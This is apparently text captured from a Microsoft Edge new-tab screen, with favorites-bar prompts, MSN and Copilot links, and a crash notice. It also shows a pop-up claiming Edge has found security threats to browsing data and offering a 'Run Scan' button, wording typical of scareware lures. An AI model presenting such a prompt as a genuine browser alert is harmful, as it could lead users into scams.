 Extensions
New tab
Search or enter web address
Import favorites
For quick access, place your favorites here on the favorites bar. Looking for your favorites? Check your profiles
Microsoft Edge
opilot Discover (Preview)
Microsoft Edge stopped abnormally.
Microsoft Edge has detected potential security threats that may
compromise your browsing data.
Run Scan
MSN
Add shortcut
Help make Microsoft Edge better by reporting current
system information.